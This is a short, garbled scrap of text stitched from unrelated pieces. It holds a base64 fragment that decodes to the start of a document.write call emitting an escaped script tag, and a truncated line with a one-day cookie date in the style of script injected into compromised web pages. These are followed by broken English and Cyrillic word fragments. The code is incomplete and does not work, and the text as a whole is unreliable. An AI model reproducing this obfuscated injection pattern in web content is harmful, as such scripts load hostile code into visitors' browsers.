
nQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
ate.now()/1e3+86400),date=new Date((new Date).getTime()+86400);docu
king Great
Every people are 
атись
.